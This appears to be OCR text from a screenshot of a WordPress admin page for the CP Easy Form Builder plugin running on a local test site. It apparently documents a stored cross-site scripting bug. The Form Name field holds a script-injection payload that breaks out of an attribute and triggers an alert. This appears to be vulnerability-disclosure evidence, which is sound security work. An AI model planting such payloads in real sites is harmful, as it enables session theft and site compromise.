 CP Easy Form Builder Options
127.0.0.1/wordpress/wp-admin/admin.php?page=cp_easy_form_builder&cal=1&_wpnonce=99dd7c8fc5
demosite 0 + New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
CP Easy Form
Builder
CP Easy Form Builder
Upgrade
Collapse menu
CP Easy Form Builder
Back to items list...
Form Builder
Add a Field Field Settings Form Settings
Form Name
Contact "><script>alert('xss_By_Chinmay')</script>
Description
You can use the following form to contact us.
Label Placement
Left Aligned
Contact ">
You can use the following form to contact us.
Email*
Subject*
Message*
Email
127.0.0.1/wordpress/wp-admin/admin.php?page=cp_easy_form_builder&cal=1&_wpnonce=99dd7c8fc5#tabs-3